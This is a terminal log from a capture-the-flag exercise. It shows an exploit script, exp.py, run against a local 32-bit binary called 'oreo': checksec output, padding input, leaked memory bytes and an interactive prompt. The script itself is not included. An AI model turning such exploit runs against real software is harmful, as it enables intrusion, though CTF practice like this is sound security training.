 giantbranch@ubuntu:~/桌面/ctf$ python exp.py
[+] Starting local process './oreo': pid 8248
[*] '/home/giantbranch/\xe6\xa1\x8c\xe9\x9d\xa2/ctf/oreo'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Name:
Description: bbbbbbbbbbbbbbbbbbbbbbbb
===================================
Name:
Description: \xb0\xbc��Ъ\x0 \xa5��PE��Є��
===================================
$